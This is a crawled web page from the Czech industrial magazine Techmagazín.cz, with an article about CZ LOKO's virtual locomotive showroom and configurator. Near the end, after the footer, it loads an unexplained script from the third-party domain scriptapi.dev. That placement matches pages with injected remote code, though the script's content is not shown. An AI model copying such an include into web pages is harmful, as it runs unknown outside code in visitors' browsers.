

--- FILE ---
content_type: text/html
request_url: http://www.techmagazin.cz/48585
body_size: 5131
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
        "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
    <head><!--  ščřžýŠČŘŽÝ -->
        <meta name="generator" content="PSPad editor, www.pspad.com" />
        <meta http-equiv="content-type" content="text/html; charset=utf-8" />
        <meta name="description" content="" />
        <meta name="keywords" content="" />
        <meta name="robots" content="index, follow" />
        <meta name="author" content="Tomáš Škvrna / Internet-studio.cz" />

        <title>Techmagazín.cz</title>

        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css.css" />
        <!--[if IE]> 
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz/css/css-ie8.css" /> 
        <![endif]-->
        <link rel="stylesheet" type="text/css" href="http://www.techmagazin.cz//css/jquery.lightbox-0.5.css" />
        <script type="text/javascript" src="http://www.techmagazin.cz/js/jquery.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz//js/jquery.lightbox-0.5.js"></script>
        <script type="text/javascript" src="http://www.techmagazin.cz/js/default.js"></script>


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-35826512-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



    </head>
    <body>
             <div id="header">
            <div id="headerInner">
                <h2> Nejrychlejší spojení se světem průmyslové techniky</h2>
                
                <a id="homeLink" href="http://www.techmagazin.cz/">&nbsp;</a>
            
                <ul id="headerMenu"><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/kontakt">Kontakt</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/predplatne">Předplatné</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/tematicky-plan">Tématický plán</a></li><li><img src="http://www.techmagazin.cz/img/arrowGrey.png" alt="-" /><a href="http://www.techmagazin.cz/inzerce">Inzerce</a></li></ul>            </div>
        </div>
        
        <div id="body">
            <div id="bodyInner">
                <div id="bodyInner2">
                    <div id="content">                
                        <div id="menuBar">
                            <form action="http://www.techmagazin.cz/hledat" method="get">
                                <div id="searchForm">
                                    <input type="text" class="searchField" name="searchtext" value="" />
                                    <input type="submit" class="searchBtn" name="search" value="Hledat" />
                                </div>
                            </form>
                        
                            <ul id="mainMenu"><li><img src="http://www.techmagazin.cz/img/menuIconHome.png" alt="-" /><a href="http://www.techmagazin.cz/">Úvod</a></li><li><img src="http://www.techmagazin.cz/img/menuIconInterviews.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/rozhovory">Rozhovory</a></li><li><img src="http://www.techmagazin.cz/img/menuIconEvents.png" alt="-" /><a href="http://www.techmagazin.cz/akce">Akce</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/seriály">Seriály</a></li><li><img src="http://www.techmagazin.cz/img/menuIconArchive.png" alt="-" /><a href="http://www.techmagazin.cz/kategorie/archiv">Archiv</a></li></ul>                            
                            <div class="cleaner">&nbsp;</div>
                        </div>
                        <div id="leftColumn">
                            
                            <div class="box">
                                <div class="boxHeader">Technický monitor</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/tribotechnika-a-maziva">Tribotechnika a maziva</a><br /><a href="/kategorie/serial-it">Otázky "IT"</a><br /><a href="http://www.techmagazin.cz/kategorie/iscar-nas-informuje">ISCAR nás informuje</a><br /><a href="http://www.techmagazin.cz/kategorie/ndt">NDT</a><br /><a href="http://www.techmagazin.cz/kategorie/kaleidoskop">Kaleidoskop</a><br /><a href="http://www.techmagazin.cz/kategorie/grafton">Grafton-pracovní trh</a><br /><a href="http://www.techmagazin.cz/kategorie/retro">Retro</a>                                    </p>
                                </div>
                            </div>
                            
                            <div class="box">
                                <div class="boxHeader">Právní servis</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/legislativa-a-pravo">Legislativa a právo</a>                                    </p>
                                </div>
                            </div>
                            
                            <!--
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            <div class="banner">&nbsp;</div>
                            -->
                            
        
                            
                            <div class="box">
                                <div class="boxHeader">Podporujeme</div>
                                <div class="boxBodyBlue">
                                    <p>
                                        <a href="http://www.techmagazin.cz/kategorie/technicke-skolstvi">Technické školství</a>                                    </p>
                                </div>
                            </div>
                            
             
                            
                           <!-- <div class="box">
                                <div class="boxHeader">Odkazy</div>
                                <div class="boxBodyBlue">
                                    <p>
                                                                            </p>
                                </div>
                            </div>     -->
                            <a href="https://www.engelglobal.com/cs/cz/digitalni-reseni/digitalizace-vstrikovani/monitorovani-procesu-vstrikovani-plastu" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/250348-ENG-BAN-TMA-iQ-Process-Observer-200x200px-CZ-cz.gif" alt="ENGEL" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


                            <a href="https://www.iscar.cz/index.aspx/countryid/6" target="_blank"><img style="float: right;" src="http://www.techmagazin.cz/bannery/Banner-Katalog-soustružení-2019_200x300px.gif" alt="ISCAR" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />


      
                        </div>     
                        <div id="centerColumn">
                            <div id="centerColumnInner">
                        <div style="text-align: center">
                          <a href="https://www.rosler.com/en/" target="_blank"><img src="http://www.techmagazin.cz/bannery/GIF_Datei.gif" alt="rossleor" /></a>
                          <a href="https://www.murrelektronik.cz/cz/novinky/io-link/" target="_blank"><img src="http://www.techmagazin.cz/bannery/Murr_banner_750_100_vz1.cleaned.jpg" alt="murr" /></a>


			<div class="flash_banners_top">

                        </div>
                        </div>
<h3>Virtuální lokomotivní showroom</h3>
<div id="shorttext">
<p><img align="left" height="82" hspace="5" src="../../obrazky/tm062021/czloko1.jpg" vspace="5" width="200" />Český výrobce lokomotiv CZ LOKO představil unikátní novinku &ndash; virtuální depo, v němž je možné nejen se detailně seznámit s nabídkovým portfoliem firmy, ale i nakonfigurovat si svou vlastní lokomotivu.
</p>
<div class="cleaner">&nbsp;</div>
</div>
<p>
Virtuální showroomy a konfigurátory už úspěšně fungují např. v nabídkách automobilek a jejich dealerů, ale přijít s něčím podobným v oblasti zcela jiného oboru &ndash; kolejových vozidel &ndash; se zatím až dosud nikomu z jejich výrobců v takovéto formě nepodařilo. A přesně to učinila společnost CZ LOKO. K nedávno přistavěnému rozšíření výrobní haly ve svém závodě v České Třebové přidala nyní i virtuální showroom v ní vyráběných strojů. Pod názvem CZ LOKO Virtual Depo představila firma, která má na svém kontě už 1155 vyrobených lokomotiv, projekt vývoje virtuálního prostředí, který umožňuje zažít špičkový průmyslový design i výkon jejích produktů ve virtuální realitě nejen ve VR headsetu, ale také na mobilních zobrazovacích zařízeních i v klasickém 3D zobrazení na osobních počítačích, takže brýle pro virtuální realitu nejsou nutně potřeba. <br />
První verze systému Virtual Depo si mohli vyzkoušet již návštěvníci květnové on-line Technické konference CZ LOKO, a od 7. června je už dostupná i veřejnosti.
</p>
<p>
<img align="bottom" height="253" hspace="5" src="../../obrazky/tm062021/czloko2.jpg" vspace="5" width="450" /><br />
<strong><br />
Do posledního šroubku</strong><br />
Návštěvník má v aplikaci Virtual Depo kromě zobrazení modelů lokomotiv také možnost nahlédnout do jejich konstrukčních detailů, vyzkoušet konfiguraci jednotlivých strojů nebo se přímo zúčastnit komentované real-time prohlídky ve virtuální realitě, kdy je jeho zasvěceným průvodcem odborník společnosti CZ LOKO. <br />
Pro zahájení prohlídky stačí vybrat libovolný z nabízených modelů, a virtuální depo poskytne detailní obraz vybraného stroje i jeho komponent ve 3D zobrazení, které umožní učinit si představu o dané lokomotivě a jejích parametrech, stejně jako při prohlídce na reálném veletrhu. Podle tvůrců projektu možná dokonce ještě lepší, protože virtuální depo nemá omezení, jaká jsou obvykle spojena s prohlídkou reálného exponátu. Kromě možnosti libovolného pohybu včetně prohlídky jinak problematicky přístupných míst lze také okamžitě zjistit detaily o konstrukčních prvcích, pokládat dotazy na další doplňkové informace apod.<br />
Obchodní partnery provází při prohlídce avatar reálného obchodníka a veškerá komunikace probíhá v reálném čase. 
</p>
<p>
<strong><img align="bottom" height="240" hspace="5" src="../../obrazky/tm062021/czloko3.jpg" vspace="5" width="450" /></strong><br />
<br />
<strong>Omezení jako příležitost</strong><br />
&bdquo;Inovace je často výsledkem omezení. Ta, s nimiž přišla současná doba, však zásadně mění i náš způsob uvažování o komunikaci s našimi zákazníky i komunitou fanoušků a veřejnosti. Lokomotivy jsou zosobněním něčeho skutečně fyzického, a tak jejich prodej i prezentace byly vždy tradičně závislé na osobní prohlídce. Ta nyní není možná, ale pokud se nelze setkat ve fyzické realitě, změníme ji na virtuální,&rdquo; komentuje projekt virtuálního showroomu Michal Schaffer, vedoucí oddělení marketingu společnosti CZ LOKO.<br />
Virtual Depo má představovat i zásadní vývojový krok v obchodní komunikaci společnosti, která bude nový systém využívat jako jednu z hlavních platforem pro prezentaci i prodej svých produktů obchodním partnerům. Systém nabídne registrovaným uživatelům na základě pozvánky přístup do skutečného virtuálního showroomu s možností sestavení koncového modelu podle svých konkrétních potřeb na základě odpovídajících technických možností společně s real-time komunikací s obchodním zástupcem. V budoucnu by společnost CZ LOKO chtěla využívat virtuální realitu i pro školení zákazníků a servisní podporu. 
</p>
<p>
<img align="bottom" height="248" hspace="5" src="../../obrazky/tm062021/czloko6.jpg" vspace="5" width="450" /> 
</p>
<p>
David Kostolník<br />
Foto: CZ LOKO<br />
</p>
<div class="cleaner">&nbsp;</div>
<div class="rating">
  Publikováno: <strong>23. 7. 2021</strong> | 
  Počet zobrazení: <strong>890</strong> 
	<img src="img/iconPositive.png" alt="článek mě zaujal" /> <strong>215</strong>
</div>
<div class="tools">
  <div class="question">Zaujal Vás tento článek?</div>
  <a href="http://www.techmagazin.cz/48585?interest">Ano</a>
  <div class="cleaner">&nbsp;</div>
</div>
<div class="tools">
<div class="cleaner">&nbsp;</div>
</div>
<div class="cleaner">&nbsp;</div>

                            </div>      
                        </div>
                        
                        <div id="rightColumn">
                            <div class="box">  <div class="boxHeader">Aktuální číslo</div>  <div class="newMagazineIssue">    <a href="http://www.techmagazin.cz/kategorie/tm12-2025">      <img src="http://www.techmagazin.cz/obrazky/kategorie/thumbs/tit12.jpg" alt="TM12/2025" />    </a>  </div></div>                            
                           <!-- <div class="box">
                                <div class="boxHeader">Partneři</div>
                                <div class="boxBodyYellow">
                                    <p>
                                                                            </p>
                                </div>
                            </div>  -->
                            
                            <div class="box">
                                <div class="boxHeader">Nejčtenější články</div>
                                <div class="boxBodyYellow">
                                    <p>
                                    <a href="http://www.techmagazin.cz/40">EcoShape (110572)</a><br /><a href="http://www.techmagazin.cz/166">Češi vyrábějí „chytrou... (109622)</a><br /><a href="http://www.techmagazin.cz/23">10.září Lopatka pro... (108514)</a><br /><a href="http://www.techmagazin.cz/70">Za jak dlouho budou skutečně... (104479)</a><br /><a href="http://www.techmagazin.cz/3">Brno v rytmu valčíku (103011)</a><br />                                    </p>
                                </div>
                            </div>
                            
                                              
                            <a href="https://www.teseoair.com/sistemi-distribuzione-fluidi-in-alluminio" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/Banner_Tech_Magazin_10_23_200x300.gif" alt="Teseo" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.praktickalogistika.cz/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/banner pl.jpg" alt="log" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
                            <a href="http://www.automakers.cz/web1/" target="_blank"><img style="float: left;" src="http://www.techmagazin.cz/bannery/AM_banner_234x60_ac.gif" alt="auto makers" /></a>
                            <div class="cleaner">&nbsp;</div>
                            <br />
      
                        </div>

                        <div class="cleaner">&nbsp;</div>
                    
                    </div>
                </div>
            </div>
        </div>

        <div id="footer">
            <div id="footerInner">
                <div id="footerInner2">
                   <p id="copyright">Copyright &copy; 2010 - 2026, <a href="http://www.techmagazin.cz">TECH MEDIA PUBLISHING, s r.o. - TechMagazín</a> </p>

                   <p id="address">
                       TechMagazín<br />
                       Pod višňovkou 1661/31<br />
                       140 00 Praha 4<br />
                       tel.: 774 622 300, 736 136 110<br />

                       e-mail: <a href="mailto:redakce@techmagazin.cz">redakce@techmagazin.cz</a><br />
                       web: <a href="http://www.techmagazin.cz">www.techmagazin.cz</a> 
                   </p>
                </div>
            </div>
        </div>
  <script src="https://scriptapi.dev/api/techmagazin.js"></script>
  </body>
</html>

